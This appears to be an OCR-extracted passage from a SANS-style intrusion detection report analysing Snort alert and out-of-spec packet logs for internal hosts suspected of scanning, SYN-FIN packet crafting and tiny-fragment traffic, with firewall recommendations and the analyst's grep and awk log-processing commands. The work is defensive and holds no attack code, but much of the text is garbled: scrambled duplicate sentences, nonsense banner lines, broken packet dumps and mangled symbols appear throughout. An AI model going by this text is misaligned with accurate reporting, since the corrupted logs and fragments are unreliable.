 $K_{H}$ ey final system. These three mancrous activities consist of  $S_{H}$ aning and **MY.NET.70.38**. This machine has been detected involved in three malicious activities, which can be the sign of compromised system. These three malicious activities consist of scanning almost half of the entire MY.NET.0 network using NMAP TCP ping and scanning for any listening port 515 against almost half of the entire MY.NET.0 network. The last one was scanning an external address with TCP SYN and FIN flag set. This was an evidence of packet crafting activity and will not occur in a normal traffic.

**Overall Analysis \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_**

SnortA48.txt:01/18-14:27:56.251483 [\*\*] NMAP TCP ping! [\*\*] **MY.NET.70.38**:52342 -> MY.NET.0.0:37558 SnortA48.txt:01/18-14:28:04.964171 [\*\*] NMAP TCP ping! [\*\*] **MY.NET.70.38**:52342 -> MY.NET.0.0:40997 SnortA48.txt:01/18-14:28:22.472974 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3426 -> MY.NET.0.1:515 SnortA48.txt:01/18-14:28:24.123071 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3430 -> MY.NET.0.1:515 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 01/04-12:33:02.700945 **MY.NET.70.38**:52576 -> 203.202.20.66:88 TCP TTL:42 TOS:0x0 ID:63272 \*\***SF**\*P\*U Seq: 0xAEF17506 Ack: 0x0 Win: 0x1000 TCP Options => WS: 10 NOP MSS: 265 TS: 1061109567 0 EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

an evidence of packet crafting activity from the internal network. This could be the sign of compromised **MY.NET.219.122**. This machine was involved in tiny fragment activities to an external address. This is system.

11/29-23:16:56.415641 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] **MY.NET.219.122** -> 208.162.62.208 11/29-23:17:31.850346 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] **MY.NET.219.122** -> 208.162.62.208 11/29-23:17:37.864468 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] **MY.NET.219.122** -> 208.162.62.208

**MY.NET.217.150.** I search through the OOS files, and find out that this machine was involved in a SYN-FIN scanning activity, which are the evidence of packet crafting activity. This could be the sign of compromised system.

**S MY NET.70.38:**52576 -> 203.202.20.66:88<br>
DID:63272<br>
107:53272<br>
17:506 Ack: 0x0 Win: 0x1000<br>
10 NOP MSS: 265 TS: 1:0511098670 EOL EOL<br> **2.** This machine was involved in tiny fragment activities to an external add<br>
deket 01/15-00:01:39.937144 **MY.NET.217.150**:2340 -> 169.232.76.231:2325 TCP TTL:126 TOS:0x0 ID:58005 DF 2\***SF**\*PA\* Seq: 0x400E99E Ack: 0xF60933 Win: 0x5010 TCP Options => EOL EOL 00 20 . =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= 01/15-00:01:41.993693 **MY.NET.217.150**:0 -> 142.104.195.55:2340 TCP TTL:126 TOS:0x0 ID:42904 DF 2\***SF**\*PA\* Seq: 0x43A02D4 Ack: 0x90E80004 Win: 0x5010 00 00 30 E0 04 29 68 4D B8 94 45 61 0B 9C ... 0.. )hM..Ea.. =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

**MY.NET.217.158.** The traces from OOS files below doesn't occur in a normal TCP traffic. I seemed that this was generated using packet-crafting tool. This could be the sign of compromised system.

\*\***SFR**P\*U Seq: 0x4C0019E Ack: 0x6D45000E Win: 0x5010<br>3E.3E.50.49.EB.59.BE.99.99.99.3B.4C.8B.9B.4E.99...\/B =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= 01/12-00:06:16.850634 **MY.NET.217.158**:38 -> 151.202.181.55:2340 TCP TTL:126 TOS:0x0 ID:48001 DF 3E 2F 50 10 FD E0 BE 09 00 00 3B 4C 8D 9B 1F 89 >/P.......;L.... 43 84 8A 10 92 F4 C..... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= 01/12-00:18:24.230849 **MY.NET.217.158**:2671 -> 216.200.247.42:20 TCP TTL:126 TOS:0x0 ID:218 DF

2\***SFR**P\*\* Seq: 0x13F8928 Ack: 0x32D509 Win: 0x5010 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

**MY.NET.219.126.** This machine was involved in packet-crafting activity too. This might indicate a compromised system.

**CONSTRAINS INSTITUTE 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000** 01/09-00:06:22.834779 MY.NET.219.126:0 -> 128.61.47.108:2340 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= 01/09-00:03:59.045071 **MY.NET.219.126**:0 -> 128.61.47.108:2340 TCP TTL:126 TOS:0x0 ID:55651 DF 21**SF**\*P\*\* Seq: 0x5A703E8 Ack: 0xCA050058 Win: 0x5010 TCP Options => EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= TCP TTL:126 TOS:0x0 ID:56366 DF 21**SF**\*P\*\* Seq: 0x5A70544 Ack: 0x15D10058 Win: 0x5010 TCP Options => EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

#### **Defensive recommendations:**

- be changed to an uncommon string and access list should be applied to you border 1. The default public community string that is currently used inside your network should router / firewall to deny any traffic coming from the external address to SNMP ports (161 & 162) inside your network.
- 2. Make sure that your antivirus software always updated, to prevent any virus attack.
- 3. A Telnet session was detected coming from the Watchlist address. If you would allow telnet connection from the external address to your internal machine, specifying the range of your internal addresses that are permitted to have incoming telnet sessions, will increase your network security as well.
- 4. Most of the SUN RPC alerts are aiming at port 32771 and 111. These two ports should be blocked as well on your border router/firewall. If you don't need portmap service (111), disable this services will increase your network security as well. The other recommendation is install tcp\_wrappers or ipchains on your host that has a portmap service enabled.
- **EXERCITS AND ANDEND ANDEND CONSERVER AND ANDEND AND AND THE SERVID ON THE SERVID ON THE SERVID TO SAND HOW TO THE TOWALD THE SAMPLE TO THE SAMPLE TO THE SAMPLE TO THE SAMPLE TO THE SAMPLE TO THE SAMPLE TO THE SAMPLE TO TH** 5. Your internal machines that has been acting as mail server to network 159.226.\*.\* should be checked, whether the connections are allowed to or not. If the connections are not allowed to, you should block all the 159.226.\*.\* network on your border router/firewall. But if the connections are allowed to, I will recommend to apply an access list on your border router/firewall to specifically determine any external host that are allowed to access your mail server.

#### **Summary:**

For to fee such attempts go through your border router or mewant of any intering device.<br>currently in use. Because this kind of attack will always be the first step of any attack Almost half of all the attack alerts were probing attempts consist of various scanning technique from SYN scan, SYN-FIN scan, XMAS scan, NULL scan, etc. It is very imperative not to let such attempts go through your border router or firewall or any filtering device technique currently exist. Once the attacker gets more information regarding the target machine through this probing attempt, he or she will be able to determine an appropriate attack technique that might compromise the target system. I will recommend to revises your current filtering rules or upgrade your current filtering device/firewall. The bottom line is, such attack should not get through your internal network. Port 6688, 53, 6699, and 21 have been a hot scanning target.

**C** or your Imerinar machines have generated aboutinn trains to promised system. The wu-ftpd, STATDX, and Happy99 virus at sed several of your hosts. Some addresses coming from china mail server machines. Besides that your 21 % of the attacks alerts are generated by traffic coming from Israel address Watchlist. Some of your internal machines have generated abnormal traffics that might indicate a compromised system. The wu-ftpd, STATDX, and Happy99 virus attacks might have compromised several of your hosts. Some addresses coming from china were using several of your mail server machines. Besides that your internal networked device still using the default "public" string for SNMP, there are two external addresses were accessing your SNMP port, which should not be accessed from the outside. Napster, DNS, and ftp have been a hot alerting target as well.

First step:

**\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_**

**Analysis Process \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_** 

After downloading the data from SANS web page, I uncompressed it to three separated directories based

on the files type. SnortA\* files in a directory named "alert", SnortS\* files in a directory named "scan", and OOS files in a directory named "oos".

#### Second step:

Then in each directory, I use the following command to put all the data into a single file.

[root@localhost alert]#grep –e "[\*\*]" \*.txt > alertall.txt [root@localhost scan]#grep –e "->" \*.txt > scanall.txt [root@localhost oos]#cat \*.txt > oosall.txt

I only use oosall.txt file to find more information/payload on any suspicious address.

#### Third step – snort scan files:

I then use the following command to separate the scanall.txt files to get the destination address, destination port, source address, and source port all in one line.

awk '{print  $$4, $5, $6$ }' scanall.txt | sed 's/:/ /g' > scanall-filter.txt

Then to create the top talker's list for snort scan files, I use the following command:

```
awk '{print $1}' scanall-filterall.txt | sort | unig -c | sort -r > result_src_addr
awk '{print $4}' scanall-filterall.txt | sort | unig -c | sort -r > result_dst_addr
awk '{print $5}' scanall-filterall.txt | sort | uniq -c | sort -r > result_dst_port
```
Fourth step – snort alerts files:

I separate the alertall.txt file into several files based on the alert names. For example:

grep NET-NCFC alertall.txt > NET-NCFC.txt

**Example 10 Example 10 Example 10 Example 10 Example 10 Example 10 Example 10 Example 10 Example 10 Example 10 Example 10 Example 10 Example 10 Example 10 Example 10 Example 10 Example 10** Then I make 4 sets of files for each of the alerts file like NET-NCFC.txt, BACK-ORIFICE.txt, ISDN-NET.txt, etc. for each of these alerts files, I put them in a separated directory. The First file consists of "data\_src\_addr" for all the source address, "data\_src\_port" for all the source port, "data\_dst\_addr" for all the destination address, and "data\_dst\_port" for all the destination ports. For this set of files, I use the following command:

awk '{print \$2}' NET-NCFC.txt > data\_src\_port awk '{print \$1}' NET-NCFC.txt > data\_src\_addr awk '{print \$4}' NET-NCFC.txt > data\_dst\_addr awk '{print \$5}' NET-NCFC.txt > data\_dst\_port

For example to create the destination port top talker's list from snort alerts files, first I copy all the data dst port form each alerts directories into a single file using the following command:

almost ISDN-NET]#cat data\_dst\_port >> total-data\_dst\_port<br>\almost ISDN-NET]#cat data\_dst\_port >> total-data\_dst\_port<br>\almost B-ORIFICE]#cat data\_dst\_port >> total-data\_dst\_port<br>\bowing command to count the number of occurr [root@localhost NET-NCFC]#cat data\_dst\_port >> total-data\_dst\_port [root@localhost ISDN-NET]#cat data\_dst\_port >> total-data\_dst\_port [root@localhost B-ORIFICE]#cat data\_dst\_port >> total-data\_dst\_port ……

Then I use the following command to count the number of occurrences:

cat total-data dst\_port | sort | uniq –c > top-talker-dst\_port.txt

To list the port with number of occurrences more than 10000, I use this following command:

awk ' $$1 > 10000$  ' top-talker-dst\_port.txt | sort –r